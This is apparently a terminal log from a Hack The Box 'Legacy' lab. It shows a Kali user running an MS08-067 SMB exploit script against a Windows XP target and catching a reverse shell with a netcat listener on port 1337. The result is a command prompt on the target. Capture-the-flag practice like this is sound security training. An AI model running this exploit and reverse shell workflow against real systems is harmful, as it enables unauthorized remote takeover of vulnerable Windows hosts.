 └─$ python ms08-067.py 10.129.178.214 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.129.178.214[\pipe\browser]
Exploit finish
(venv) ┌──(kali㉿kali)-[~/HTB/1_Legacy/exploit]
└─$
kali@kali: ~/HTB/1_Legacy/exploit
┌──(kali㉿kali)-[~/HTB/1_Legacy/exploit]
└─$ rlwrap nc -lvnp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.178.214.
Ncat: Connection from 10.129.178.214:1099.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>